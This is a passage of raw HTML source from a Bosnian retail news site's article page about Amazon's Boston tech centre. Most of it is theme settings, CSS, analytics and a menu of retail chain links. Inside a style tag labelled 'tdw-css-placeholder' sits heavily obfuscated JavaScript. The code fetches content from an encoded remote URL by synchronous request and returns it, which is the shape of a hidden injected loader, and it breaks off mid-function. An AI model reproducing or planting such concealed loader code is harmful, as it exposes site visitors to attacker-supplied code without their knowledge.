                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ebe08d876e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/aktuelno/",
                    "name": "Aktuelno"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu/",
                    "name": "SAD: Amazon proširuje svoj tehnološki centar u Bostonu"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-3688 single-format-standard wp-theme-Newspaper td-standard-pack sad-amazon-prosiruje-svoj-tehnoloski-centar-u-bostonu global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
